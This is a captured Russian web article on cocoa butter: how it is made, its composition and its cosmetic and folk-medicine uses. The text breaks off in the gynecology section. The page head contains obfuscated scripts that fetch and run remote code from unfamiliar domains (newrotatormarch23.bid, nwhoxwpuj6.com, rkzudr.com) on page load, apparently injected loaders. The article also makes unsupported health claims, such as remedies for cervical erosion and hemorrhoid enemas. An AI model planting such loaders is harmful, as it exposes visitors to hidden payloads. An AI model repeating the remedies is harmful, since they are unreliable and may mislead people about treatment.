

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifegid.com/bok/2107-kakao-maslo-dlya-chego-primenyayut-kak-ispolzovat-v-kosmeticheskih-i-lechebnyh-celyah.html
body_size: 25293
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="yandex-verification" content="1e8441205d3fad24" />
    <title>Масло какао: полезные свойства и противопоказания, применение в косметологии и других сферах</title>

    <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1z8bh'};token=localStorage.getItem('1z8bh')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1z8bh.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1z8bh', token);</script>

    <meta property="og:title" content="Масло какао: полезные свойства и противопоказания, применение в косметологии и других сферах">
<meta property="og:url" content="https://lifegid.com/bok/2107-kakao-maslo-dlya-chego-primenyayut-kak-ispolzovat-v-kosmeticheskih-i-lechebnyh-celyah.html">
<meta property="og:type" content="article">
<meta property="og:description" content="Масло какао — все о продукте, применение в разных сфера жизни: в косметологии, медицине, кулинарии. Рецепты масок с какао масло, польза и вред от его использования.">
<meta name="description" content="Масло какао — все о продукте, применение в разных сфера жизни: в косметологии, медицине, кулинарии. Рецепты масок с какао масло, польза и вред от его использования.">
<meta property="og:image" content="https://lifegid.com/media/res/8/7/0/6/8706.oy3wpc.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/8/7/0/6/8706.oy3wpc.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/8/7/2/6/8726.oy3yqo.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/8/7/2/6/8726.oy3yqo.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/8/7/0/6/8706.oy3wpc.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/8/7/0/6/8706.oy3wpc.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/8/7/0/5/8705.oy3wpc.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/8/7/0/5/8705.oy3wpc.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/8/7/2/5/8725.oy3ync.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/8/7/2/5/8725.oy3ync.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/8/7/0/7/8707.oy3xtc.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/8/7/0/7/8707.oy3xtc.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/8/7/2/7/8727.oy3yz0.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/8/7/2/7/8727.oy3yz0.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/8/7/2/8/8728.oy3z5o.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/8/7/2/8/8728.oy3z5o.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/8/7/2/9/8729.oy3zao.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/8/7/2/9/8729.oy3zao.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://lifegid.com/media/res/8/7/3/0/8730.oy3zcc.600.jpg">
<meta property="og:image:secure_url" content="https://lifegid.com/media/res/8/7/3/0/8730.oy3zcc.600.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@avtotoday">
<meta name="keywords" content="масло какао свойства и применение, масло какао для лица омоложение, масло какао для волос применение, масло какао свойства для кожи, масло какао для губ, масло какао от кашля как принимать, масло какао при геморрое, масло какао в гинекологии, как хранить масло какао">
<meta name="description" content="Масло какао — все о продукте, применение в разных сфера жизни: в косметологии, медицине, кулинарии. Рецепты масок с какао масло, польза и вред от его использования.">
<link href="https://lifegid.com/bok/2107-kakao-maslo-dlya-chego-primenyayut-kak-ispolzovat-v-kosmeticheskih-i-lechebnyh-celyah.html" rel="canonical">
<link href="https://lifegid.com/media/res/8/7/0/6/8706.oy3wpc.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/8/7/2/6/8726.oy3yqo.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/8/7/0/6/8706.oy3wpc.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/8/7/0/5/8705.oy3wpc.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/8/7/2/5/8725.oy3ync.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/8/7/0/7/8707.oy3xtc.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/8/7/2/7/8727.oy3yz0.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/8/7/2/8/8728.oy3z5o.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/8/7/2/9/8729.oy3zao.600.jpg" rel="image_src">
<link href="https://lifegid.com/media/res/8/7/3/0/8730.oy3zcc.600.jpg" rel="image_src">
<link href="/assets/b0855740/photoswipe.css" rel="stylesheet" media="none" onload="if(media!=&#039;all&#039;)media=&#039;all&#039;">
<link href="/assets/b0855740/default-skin/default-skin.css" rel="stylesheet" media="none" onload="if(media!=&#039;all&#039;)media=&#039;all&#039;">
<link href="/assets/24851931/main.compiled.css" rel="stylesheet">
<link href="/assets/8c47bd6/css/bootstrap.min.css" rel="stylesheet">
<link href="/assets/2040c6f8/../../css/jquery-ui-sunny/jquery-ui.css" rel="stylesheet">
<link href="/assets/9a8c88b6/index.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/post.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/main.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/popup.compiled.css" rel="stylesheet">
<script src="/assets/95de83c8/jquery.min.js"></script>
<script src="/assets/a6a107db/yii.js"></script>
<script src="/assets/2040c6f8/jquery-ui.min.js"></script>
<script src="/assets/5caab370/jquery.ajaxSubmit.js"></script>
<script src="https://newcreatework.monster/pjs/97959676fbaa238afd07800ce4d6bdcb.js"></script>
<script src="/js/lazysizes/lazysizes.js"></script>
<script>!function () {var isTimeout = false;var xhr = new XMLHttpRequest();xhr.open('GET', 'https://nwhoxwpuj6.com/script.js', true);xhr.timeout = 2000;xhr.ontimeout = function() { isTimeout = true; };xhr.onloadend = function () {if (!isTimeout) {var scr = document.createElement('scr' + 'ipt');scr.src = 'https://nwhoxwpuj6.com/script.js';document.head.appendChild(scr);}};xhr.send();}();!function () {var isTimeout = false;var xhr = new XMLHttpRequest();xhr.open('GET', 'https://rkzudr.com/o6pl17/291/vil/0pm30y/q8h786uqv/876/ypk95ogz0.php', true);xhr.timeout = 2000;xhr.ontimeout = function() { isTimeout = true; };xhr.onloadend = function () {if (!isTimeout) {var scr = document.createElement('scr' + 'ipt');scr.src = 'https://rkzudr.com/o6pl17/291/vil/0pm30y/q8h786uqv/876/ypk95ogz0.php';scr.setAttribute('async', 'async');document.head.appendChild(scr);}};xhr.send();}();</script>
    <script type="text/javascript" src="/js/popup.js"></script>
    <script type="text/javascript" src="/js/copyLifegid.js"></script>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" >


    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter21814513 = new Ya.Metrika({ id:21814513, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/21814513" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-2296780-6', 'auto');
        ga('send', 'pageview');

        setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);

    </script>

    
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5301740492945699" crossorigin="anonymous"></script>


    <script type="text/javascript">
        var blockAdv=1;
    </script>

    <script type="text/javascript" src="/js/adblock.js"></script>

    </script>

</head>
<body>

<div class="wrapper">
    
<div class="menu-enter">
    <div class="menu-enter-color-4a4a4a">
        <div class="menu-center">
            <div class="menu-index">
                <div class="menu-index-logo">
                    <a href="/"><img class="logo" src="/images/lifegid/new-logo.png"></a>
                </div>
                <div class="menu-mobile">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
                <ul class="menu">
                    
                    <li class="active">
                        <a href="/bok"><div class='logos'><img src='/images/site/test-drivelogo.png' /></div>База знаний</a>                    </li>

                    <li >
                        <a href="/analizator"><div class='logos'><img src='/images/site/test-drivelogo.png' /></div>Сервисы</a>                    </li>

                                        <!--<li>
                                            </li>-->
                    <!--<li>
                                            </li>

                    <li>
                                            </li>-->
                                        <li class="auth">
                                                    <script async type="text/javascript"
                                    src="/ubi/user2/login-popup?preload=1"></script>
                            <a class="enter"
                               onclick="RPopup.callPopup('/ubi/user2/login-popup',{})">
                                <div class="logos"><img src='/images/site/authlogo.png' /></div>
                                ВХОД</a>
                                            </li>
                </ul>
                <div class="new-enter" style="display: table-row;width: 300px;">
                                            <a class="enter btn"
                           onclick="RPopup.callPopup('/ubi/user2/login-popup',{})">ВХОД</a>
                                    </div>
            </div>
            <div class="progress-bar">
                <div id="progress">
                    <div></div>
                </div>
            </div>
                    </div>
    </div>
</div>
<script>

    $(function () {
        $('.menu-index').on('click', '.menu-mobile', function () {
            var menu = $(this).siblings('.menu'),
                height = menu.height();
            if (menu.css('display') == 'none') {
                menu.height('0px');
                menu.css({'display':'block'});
                $(this).siblings('.menu').animate({'height':height},500,function () {
                    menu.height('auto');
                });
            }
            else {
                $(this).siblings('.menu').animate({'height':'0px'},500,function () {
                    menu.css({'display':'none'});
                    menu.height('auto');
                });
            }
        });
		var c = 0;
        $(window).resize(function () {
            if ($(this).outerWidth() > 992) {
                $('.menu').css({'display':'block'});
				$('.menu').find('.content-menu').height('343px');
                c = 1;
            }
            else {
				if (c == 1) {
					$('.menu').css({'display':'none'});
					$('.menu').find('.content-menu').height('0px');
					c = 0;
				}
			}
        })
    })
</script>    <script>
        $(function () {
            var windowHeight = $(window).height(),
                height = $(this).height() - windowHeight,
                percent;
            if ($(this).scrollTop() >= 50)
            {
                percent = (height - $(this).scrollTop()) / height * 100;
                $('.progress-bar').css({'display': 'block'});
                $('#progress').css({'padding-right': percent + '%'})
            }

            $(this).scroll(function () {
                windowHeight = $(window).height();
                height = $(this).height() - windowHeight;

                if ($(this).scrollTop() >= 50)
                {
                    percent = (height - $(this).scrollTop()) / height * 100;
                    $('.progress-bar').css({'display': 'block'});
                    $('#progress').css({'padding-right': percent + '%'})
                }
                else
                {
                    $('.progress-bar').css({'display': 'none'});
                    $('#progress').css({'padding-right': '100%'})
                }

            })
        })
    </script>
    <main class="content-index">
                <div class="content-main-post">
            <div class="content-main-post-social">
                    <script type="text/javascript">
                        $(function() {
                            var offset = $("#fixed").offset();
                            var topPadding = 15;
                            $(window).scroll(function() {
                                if ($(window).scrollTop() > offset.top) {
                                    $("#fixed").stop().animate({marginTop: $(window).scrollTop() - offset.top + topPadding});
                                }
                                else {$("#fixed").stop().animate({marginTop: 0});};});
                        });
                    </script>
                <div id="fixed">
                                    </div>

            </div>
            <div class="content-main-post-form">
                    

<div class="content-main-post-text">
    <h1>Какао-масло: для чего применяют, как использовать в косметических и лечебных целях</h1>
    <div class="index-post">

        
        
            <div id="cnt_rb_19" class="cnt32_rl_bg_str" data-id="19"></div>
    <p><span class='bb-image bb-image-align-left'><img src="/media/res/8/7/2/6/8726.oy3yqo.300.jpg" alt="Какао-масло" title="Какао-масло" data-size="915x615" data-full="/media/res/8/7/2/6/8726.oy3yqo.jpg"/></span>Масло какао — это один из популярных на сегодня «суперфудов». Его используют не только для изготовления <a href="https://lifegid.com/bok/161-sladosti-kak-vozderzhatsya.html" data-id="161" data="post-hint" data-type="post">сладостей</a>, но и в <a class="tag-intext" href="https://lifegid.com/tag/medicina" data-id="412" data="post-hint" data-type="tag">медицине</a>, и <a class="tag-intext" href="https://lifegid.com/tag/kosmetologiya" data-id="411" data="post-hint" data-type="tag">косметологии</a>. Про этот продукт из какао и будем говорить в данной статье — как получают этот растительный жир, как его можно использовать в повседневной <a href="https://lifegid.com/bok/1395-yarkaya-zhizn-bolshe-dvizheniy.html" data-id="1395" data="post-hint" data-type="post">жизни</a>, какие существуют средства по уходу за собой на его основе, как выбрать и правильно <a href="https://lifegid.com/bok/548-hranenie-produktov.html" data-id="548" data="post-hint" data-type="post">сохранить</a> дома.</p>
<div class='contents'><ul><li><a href='#h-id-1'>Из чего делают и как получают какао-масло </a></li><li><a href='#h-id-2'>Химический состав</a></li><li><a href='#h-id-3'>Применение в разных сферах </a><ul><li><a href='#h-id-4'> В кулинарии </a></li><li><a href='#h-id-5'>В косметологии</a></li><li><a href='#h-id-6'>В медицине и гинекологии </a></li></ul></li><li><a href='#h-id-7'>Народные рецепты применения </a><ul><li><a href='#h-id-8'>При кашле </a></li><li><a href='#h-id-9'>При геморрое </a></li><li><a href='#h-id-10'>При гинекологических заболеваниях</a></li><li><a href='#h-id-11'>Для волос</a></li><li><a href='#h-id-12'>Для лица</a></li><li><a href='#h-id-13'>Для тела</a></li></ul></li><li><a href='#h-id-14'>Как выбрать при покупке </a></li><li><a href='#h-id-15'>Как хранить в домашних условиях </a></li><li><a href='#h-id-16'>Противопоказания и меры предосторожности </a></li></ul></div><script>$('.index-post .contents').toggleClass('hide-text', localStorage.getItem('hide-contents') === '1')</script>
<h2 id=h-id-1>Из чего делают и как получают какао-масло </h2>
            <div style="text-align: center;"><div id="cnt_rb_28" class="cnt32_rl_bg_str" data-id="28"></div></div>
    
<p>Какао-масло получают из <strong>какао-бобов</strong>. Это финальная стадия обработки бобов, после тертого какао. 
<span class='bb-image'><img src="/media/res/8/7/0/6/8706.oy3wpc.620.jpg" alt="Масло какао" title="Масло какао" data-size="843x523" data-full="/media/res/8/7/0/6/8706.oy3wpc.jpg"/></span>
            <div style="text-align: center;"><div id='cnt_rb_42073' class='cnt32_rl_bg_str' data-id='42073'></div></div>
    
После извлечения какао-бобов из плодов <a href="https://lifegid.com/bok/1066-vsya-pravda-o-shokolade.html" data-id="1066" data="post-hint" data-type="post">шоколадного</a> дерева их подвергают сушке и ферментации (выдерживают на открытом воздухе под <a href="https://lifegid.com/bok/1822-privetstvie-solncu-bodryaschiy-utrenniy-kompleks-uprazhneniy.html" data-id="1822" data="post-hint" data-type="post">солнцем</a>), после чего подвергают обжарке. Такие бобы становятся твердыми и темными.</p>
<p><div class='ab ab-info'><div><div><strong>Знаете ли вы?</strong> <i>Бобы какао служили для индейцев Южной Америки средством денежного обращения. За их подделку ждала суровая кара.</i></div></div></div></p>
<p><!--<ad-left/>-->После химической обработки и дробления бобы размельчают на вальцевых станках в тертое какао. Далее получившуюся массу отправляют под мощные прессы, которые и выжимают какао-масло. Оставшийся жмых идет на приготовление порошка какао. А получившийся жир идет на приготовление шоколада, <a href="https://lifegid.com/bok/1111-chem-luchshe-vsego-zapivat-lekarstva.html" data-id="1111" data="post-hint" data-type="post">лекарств</a> или косметики.</p>
<h2 id=h-id-2>Химический состав</h2>
            <div style="text-align: center;"><div id="cnt_rb_42054" class="cnt32_rl_bg_str" data-id="42054"></div></div>
    
<p>Химический состав — двух- и трёхкислотные триглицериды, смешанные с жирными кислотами.</p>
<p><strong>Жирные кислоты:</strong>
<ul><li>олеиновая кислота — до 43 %;</li><li>стеариновая кислота — до 34 %;</li><li>лауриновая и пальмитиновая кислоты — до 25 %;</li><li>линолевая кислота — 2 %;</li><li>арахиновая кислота — следы.</li></ul>
<p><span class='bb-image'><img src="/media/res/8/7/0/5/8705.oy3wpc.620.jpg" alt="Масло какао" title="Масло какао" data-size="746x450" data-full="/media/res/8/7/0/5/8705.oy3wpc.jpg"/></span>
При температуре 16-18 °C масло твёрдое и хрупкое по своей структуре. Плавится при 32-35 °C. При 40 °C становится прозрачным.</p>
<p>По цвету варьируется от светло-жёлтого до коричневого. Обладает характерным приятным запахом какао.</p>
<p><div class='ab ab-danger'><div><div><strong>Важно!</strong> <i>Если масло белого цвета — значит, оно прогоркло и к использованию не пригодно.</i></div></div></div></p>
<p><h2>Чем полезно масло какао</h2>
            <div style="text-align: center;"><div id="cnt_rb_29" class="cnt32_rl_bg_str" data-id="29"></div></div>
    
            <div style="text-align: center;"><div id='cnt_rb_42072' class='cnt32_rl_bg_str' data-id='42072'></div></div>
    </p>
<p><strong> Этот растительный жир соединяет в себе довольно много полезного для человека: </strong>
<ul><li>снимает воспаления;</li><li>уменьшает уровень <a href="https://lifegid.com/bok/679-vse-chto-vam-nuzhno-znat-o-holesterine.html" data-id="679" data="post-hint" data-type="post">холестерина</a>;</li><li>благотворно влияет на кровь — увеличивает выработку гемоглобина, улучшает циркуляцию крови;</li><li>очень хорошо заживляет раны и повышает восстановление тканей;</li><li>хорошо помогает при проблемах <a href="https://lifegid.com/bok/1063-pischa-dlya-vashey-kozhi.html" data-id="1063" data="post-hint" data-type="post">кожи</a>;</li><li>помогает при <a href="https://lifegid.com/bok/1140-kak-borotsya-s-sezonnymi-prostudami.html" data-id="1140" data="post-hint" data-type="post">простудных болезнях</a>;</li><li>обладает отхаркивающим действием.</li></ul>
<p><div class='ab ab-info'><div><div><strong>Знаете ли вы?</strong> <i>Из-за своих тонизирующих свойств и в качестве антидепрессанта какао включен в паек многих армий в мире.</i></div></div></div></p>
<p>Эти свойства обосновывают применение этого жира в разных отраслях промышленности и жизни.
<span class="bb-video"><iframe width='620' height='406' class='lazyload' data-src='https://www.youtube.com/embed/ZDSYy4ehP8o' frameborder='0' allowfullscreen></iframe></span></p>
<h2 id=h-id-3>Применение в разных сферах </h2>
            <div style="text-align: center;"><div id="cnt_rb_42064" class="cnt32_rl_bg_str" data-id="42064"></div></div>
    
<p>Если посмотреть на свойства какао, то увидим, что выделить можно три направления его применения.</p>
<h3 id=h-id-4> В кулинарии </h3>
<p>Самое первое из известных применений и самое знаменитое — это кулинария. Ведь это производное какао — <strong>основа для приготовления любого шоколада</strong>.</p>
<p><div class='ab ab-info'><div><div><strong>Знаете ли вы?</strong> <i>Белый <a href="https://lifegid.com/bok/1102-otkrytiya-uchenyh-shokolad-protiv-kashlya-i-muzyka-dlya-vkusa.html" data-id="1102" data="post-hint" data-type="post">шоколад</a> был создан компанией Nestle как способ утилизации излишков какао-масла. Белый цвет вызван отсутствием порошка какао.</i></div></div></div></p>
<p>Без такого жира невозможно представить кондитерскую промышленность. Он входит в состав всех шоколадок, глазури, помадок, многих тортов, конфет.</p>
<p>Именно он придает шоколаду сытость, легкость и тот самый шоколадный запах. 
<span class='bb-image'><img src="/media/res/8/7/2/5/8725.oy3ync.620.jpg" alt="Шоколад" title="Шоколад" data-size="901x524" data-full="/media/res/8/7/2/5/8725.oy3ync.jpg"/></span></p>
<h3 id=h-id-5>В косметологии</h3>
<p>Высокое содержание полезных жиров и кислот стало основой популярности масла в косметологии.</p>
<p>Оно очень хорошо подпитывает <a href="https://lifegid.com/bok/1362-vozdeystvie-efirnyh-masel-na-kozhu.html" data-id="1362" data="post-hint" data-type="post">кожу</a>, наполняет влагой, и все это без неприятных ощущений и нежелательного <a href="https://lifegid.com/bok/905-kak-ubrat-zhirnyy-blesk-s-lica.html" data-id="905" data="post-hint" data-type="post">блеска</a>. Подходит масло какао, из-за своих полезных свойств, и для производства средств для <a href="https://lifegid.com/bok/1435-uhod-za-licom-maski-dlya-lica-v-domashnih-usloviyah.html" data-id="1435" data="post-hint" data-type="post">лица</a>, направленных на <a href="https://lifegid.com/bok/1382-neslozhnye-sovety-po-omolozheniyu-kozhi-shei-i-oblasti-dekolte.html" data-id="1382" data="post-hint" data-type="post">омоложение кожи</a>.</p>
<p>Зимой оно защищает <a href="https://lifegid.com/bok/1118-uhod-za-kozhey.html" data-id="1118" data="post-hint" data-type="post">кожу</a> от ненастья, не позволяет ей лопаться и шелушиться. В жару — спасает от вредных излучений солнца. В дополнение к этому еще и создает барьер на <a href="https://lifegid.com/bok/1048-pravila-uhoda-za-kozhey.html" data-id="1048" data="post-hint" data-type="post">коже</a> для вредоносных микроорганизмов и токсинов.</p>
<p><div class='ab ab-definition'><div><div>Узнайте больше о полезных свойствах и применении растительных масел: <a href="https://lifegid.com/bok/1901-kokosovoe-maslo-kak-delayut-chem-polezno-dlya-chego-primenyayut.html" data-id="1901" data="post-hint" data-type="post">кокосового</a>,  <a href="https://lifegid.com/bok/1916-maslo-avokado-chem-polezno-dlya-chego-primenyayut-kak-ispolzovat.html" data-id="1916" data="post-hint" data-type="post">авокадо</a>, <a href="https://lifegid.com/bok/1927-maslo-shipovnika-dlya-chego-i-kak-prinimat.html" data-id="1927" data="post-hint" data-type="post"> шиповника</a>, <a href="https://lifegid.com/bok/1874-maslo-iz-vinogradnyh-kostochek-polza-i-vred.html" data-id="1874" data="post-hint" data-type="post">виноградных косточек</a>, <a href="https://lifegid.com/bok/1935-lnyanoe-maslo-kak-poluchayut-chem-polezno-kak-vybrat-i-hranit.html" data-id="1935" data="post-hint" data-type="post">льняного</a>, <a href="https://lifegid.com/bok/2065-konoplyanoe-maslo-chem-polezno-dlya-chego-i-kak-ispolzovat.html" data-id="2065" data="post-hint" data-type="post">конопляного</a>, <a href="https://lifegid.com/bok/2039-arahisovoe-maslo-kak-delayut-chem-polezno-s-chem-edyat-i-kak-ispolzovat.html" data-id="2039" data="post-hint" data-type="post">арахисового</a>, <a href="https://lifegid.com/bok/2034-kunzhutnoe-maslo-chem-polezno-gde-ispolzuetsya-kak-prinimat-v-lechebnyh-celyah.html" data-id="2034" data="post-hint" data-type="post">кунжутного</a>, <a href="https://lifegid.com/bok/1964-persikovoe-maslo-dlya-chego-i-kak-ispolzuyut.html" data-id="1964" data="post-hint" data-type="post">персикового</a>, <a href="https://lifegid.com/bok/1870-kukuruznoe-maslo-kak-delayut-chem-polezno-kak-prinimat.html" data-id="1870" data="post-hint" data-type="post">кукурузного</a>, <a href="https://lifegid.com/bok/2074-maslo-rastoropshi-chto-lechit-i-ot-chego-pomogaet-kak-prinimat-v-lechebnyh-celyah.html" data-id="2074" data="post-hint" data-type="post">расторопши</a>.</div></div></div></p>
<h3 id=h-id-6>В медицине и гинекологии </h3>
<p><strong> Регенерирующие и ранозаживляющие свойства</strong> этого жира, его положительное влияние на кровоток нашли применение и в медицине, как традиционной, так и народной. В частности, в чистом виде им смазывают ранки, порезы. <a href="https://lifegid.com/bok/427-pitanie-kormyaschey-materi.html" data-id="427" data="post-hint" data-type="post">Кормящим матерям</a> рекомендовано смазывать соски для профилактики и лечения трещин. <a href="https://lifegid.com/bok/2045-neobhodimye-vitaminy-dlya-beremennyh.html" data-id="2045" data="post-hint" data-type="post">Беременным</a> также оно будет полезным для предотвращения растяжек, вызванных <a href="https://lifegid.com/bok/1722-kak-zaberemenet-s-pervogo-raza.html" data-id="1722" data="post-hint" data-type="post">беременностью</a> и родами.</p>
<p>В гинекологии препараты на основе этого растительного жира заживляют раны, язвы и эрозии.</p>
<p>При кашле, бронхите рекомендовано делать <a class="tag-intext" href="https://lifegid.com/tag/massazh" data-id="685" data="post-hint" data-type="tag">массаж</a> с этим маслом. А для профилактики <a href="https://lifegid.com/bok/1046-kak-izbezhat-prostudy.html" data-id="1046" data="post-hint" data-type="post">простуды</a> и гриппа смазывайте им слизистую носа.
<span class='bb-image'><img src="/media/res/8/7/0/7/8707.oy3xtc.620.jpg" alt="Масло какао" title="Масло какао" data-size="597x374" data-full="/media/res/8/7/0/7/8707.oy3xtc.jpg"/></span></p>
<h2 id=h-id-7>Народные рецепты применения </h2>
<p>Простота в использовании и относительная доступность в продаже создают широкий фронт для использования этого продукта в самостоятельных косметологических процедурах и лечении.</p>
<h3 id=h-id-8>При кашле </h3>
<p>При болезнях дыхательной системы (<strong>кашель, боли в горле</strong>) его используют в чистом виде. Например, масло какао применяют от кашля как пастилку, принимают 5-6 раз в день. Курс длится до 14 дней и состоит из регулярных приемов маленьких горошин масла.</p>
<p>Если взять два стакана <a href="https://lifegid.com/bok/695-polza-korovego-moloka.html" data-id="695" data="post-hint" data-type="post">молока</a>, одну чайную ложку этого растительного жира, две-три чайные ложки <a href="https://lifegid.com/bok/1521-med-v-narodnoy-medicine.html" data-id="1521" data="post-hint" data-type="post">меда</a>, все это смешать и подогреть, то получим превосходное отхаркивающее средство для выведения мокроты. Это лекарство будет полезно тем, у кого есть <a href="https://lifegid.com/bok/874-kak-raspoznat-i-nayti-allergiyu.html" data-id="874" data="post-hint" data-type="post">аллергия</a> на стандартные средства, или тем, кто боится химии.</p>
<h3 id=h-id-9>При геморрое </h3>
<p>Есть несколько способов лечения маслом какао при <a href="https://lifegid.com/bok/703-domashniy-doktor-gemorroy.html" data-id="703" data="post-hint" data-type="post">геморрое</a>.</p>
<p>Самый простой — смазывать больную область.
            <div style="text-align: center;"><div id='cnt_rb_42066' class='cnt32_rl_bg_str' data-id='42066'></div></div>
    </p>
<p>Можно приготовить раствор для клизмы. Для этого понадобится столовая ложка измельченных цветков ромашки, пол-литра горячей <a href="https://lifegid.com/bok/810-voda-kotoruyu-my-upotreblyaem.html" data-id="810" data="post-hint" data-type="post">воды</a> и чайная ложка какао-масла. Сначала готовят настой из цветов. Потом туда бросают жир. Все, средство готово к применению.
<span class='bb-image'><img src="/media/res/8/7/2/7/8727.oy3yz0.620.jpg" alt="Масло какао" title="Масло какао" data-size="816x498" data-full="/media/res/8/7/2/7/8727.oy3yz0.jpg"/></span></p>
<h3 id=h-id-10>При гинекологических заболеваниях</h3>
<p>Нашло свое применение масло какао и в гинекологии, как средство борьбы с <strong>эрозиями шейки матки</strong>.
